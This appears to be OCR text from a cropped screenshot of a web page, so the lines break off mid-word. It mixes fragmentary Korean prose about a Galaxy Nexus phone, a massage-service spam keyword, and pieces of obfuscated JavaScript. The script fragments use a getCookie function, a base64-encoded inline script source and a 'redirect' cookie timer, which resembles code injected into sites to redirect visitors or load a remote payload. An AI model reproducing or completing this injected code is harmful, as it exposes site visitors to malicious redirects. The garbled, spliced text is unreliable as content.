
그들은 종종 버튼이 크고, 때로는
다. Galaxy Nexus 배터리를 제
는 분리
김해출장마사지
할 수 ​
만 SIM 무료 버전의 경우 갤럭
게 보입니다. 그러나 Durante가 
리 떨어져 있어야한다고 주장하면서,
찍었다. 기술적 인 관점에서 그를 
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum